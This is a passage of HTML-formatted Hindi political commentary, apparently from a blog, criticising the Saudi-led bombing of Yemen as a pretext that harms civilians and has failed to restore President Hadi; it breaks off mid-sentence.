<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़र&#2367;य&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रक&#2381;ष&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2381;य&#2366;</span>?
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;ल&#2381;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">घ&#2375;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बमब&#2366;र&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2369;म</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रक&#2381;ष&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2367;र&#2381;फ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2380;स&#2368;य&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">घ&#2375;र&#2366;ब&#2306;द&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बल&#2381;क&#2367;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2366;ख&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;म&#2375;न&#2367;य&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;ज&#2366;यज़</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कब&#2381;ज़&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;&#2305;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span>
'<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रक&#2381;ष&#2366;</span>'
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2366;न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नरस&#2306;ह&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इजर&#2366;यल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;त&#2375;म&#2366;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;ए</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;नव</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ढ&#2366;ल</span>
(Human Sheild)" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">लफ&#2381;ज़</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बख&#2370;ब&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उपय&#2379;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अस&#2381;पत&#2366;ल&#2379;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">घर&#2379;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2366;द&#2381;य</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2306;ड&#2366;रण</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आद&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सभ&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जगह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बमब&#2366;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बरब&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तरह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;स&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रक&#2381;ष&#2366;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>?&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ठ&#2368;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बच&#2366;व</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जबक&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;म&#2375;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ़&#2380;ज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ठ&#2367;क&#2366;न&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बमब&#2366;र&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;य&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आइय&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">असर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;खत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;&#2404;</span> 22 <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2367;न</span>..
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हव&#2366;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अम&#2375;र&#2367;क&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;र&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ&#2404; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"></span><br /></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सबस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पहल&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भग&#2379;ड़&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;ष&#2381;ट&#2381;रपत&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;द&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2366;ल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;क&#2366;म</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईडन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आय&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पहल&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;ष&#2381;ट&#2381;रपत&#2367;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2370;प</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2366;पस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;द&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;स</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2380;क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;&#2404;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अब</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अस&#2306;भव</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2366;नत&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2368;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;न&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2380;स&#2367;य&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ईडन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2366;ख&#2367;ल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2379;कन&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसम&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">असफल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आग&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;ख&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2379;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अपन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आग&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">झ&#2369;क&#2366;न&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2375;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नत&#2368;ज&#2366;</span>??
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;म&#2375;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अव&#2366;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;थ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;ख&#2366;ल&#2367;फत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">खड़&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">गई</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एक</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2375;ज&#2367;स&#2381;ट&#2375;&#2306;स</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2366;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तरह&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हव&#2366;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;वज&#2370;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2366;जध&#2366;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2375;ज&#2367;स&#2381;ट&#2375;&#2306;स</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2381;रदर&#2381;शन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन&#2381;ह&#2379;&#2306;न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;ह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2366;फ़ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़&#2376;द&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2368;च</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;रक&#2366;व&#2366;र&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">लग&#2366;न&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2379;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;श&#2367;श&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नकम&#2367;य&#2366;ब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2370;र&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;त&#2381;तह&#2367;द</span>
(<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">एकज&#2369;ट</span>) <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अगर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">खतर&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>.. <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;ब&#2367;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आप</span>
